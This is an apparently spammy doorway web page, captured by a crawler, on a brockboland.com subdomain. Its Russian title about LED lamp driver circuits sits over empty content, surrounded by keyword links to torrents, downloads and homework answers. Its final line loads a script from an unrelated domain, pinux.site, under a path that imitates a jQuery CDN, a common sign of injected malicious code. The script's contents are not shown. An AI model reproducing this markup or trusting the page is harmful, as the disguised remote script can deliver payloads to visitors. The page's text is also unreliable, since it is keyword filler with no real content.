

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-shemy-drayverov-svetodiodnyh-lamp.html
body_size: 1916
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схемы драйверов светодиодных ламп - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схемы драйверов светодиодных ламп</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-skachat-albom-maks-korzh-domashniy-cherez-torrent.html">Скачать альбом макс корж домашний через торрент</a></li>
                                <li><a href="xtt-drayver-na-zvuk-dlya-windows-xp-2012.html">Драйвер на звук для windows xp 2012</a></li>
                                <li><a href="xtt-ukra-nska-l-teratura-8-klas-olga-slonovska-gdz.html">Українська література 8 клас ольга слоньовська гдз</a></li>
                                <li><a href="xtt-langrisser-3-skachat-na-russkom.html">Лангриссер 3 скачать на русском</a></li>
                                <li><a href="xtt-dogovor-zayma-s-fizicheskim-licom-s-procentami.html">Договор займа с физическим лицом с процентами</a></li>
                                <li><a href="xtt-torik-aleksandr-audioknigi.html">Торик александр аудиокниги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-shulgina-nessa-vse-knigi-chitat.html">Шульгина несса все книги читать</a></li>
                                            <li><a href="xtt-ostrov-kenguru-lyubercy-raspisanie.html">Остров кенгуру люберцы расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-nil-climb-racing.html">Скачать nil climb racing</a></li>
                                            <li><a href="xtt-armageddec-saymon-pegg.html">Армагеддец саймон пегг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-misticheskie-trillery-skachat-torrent.html">Мистические триллеры скачать торрент</a></li>
                                            <li><a href="xtt-andrey-kruz-chuzhoy-audiokniga-torrent.html">Андрей круз чужой аудиокнига торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-labrador-plyusy-i-minusy.html">Лабрадор плюсы и минусы</a></li>
                                            <li><a href="xtt-skachat-onlayn-besplatno-igra-kazaki.html">Скачать онлайн бесплатно игра казаки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
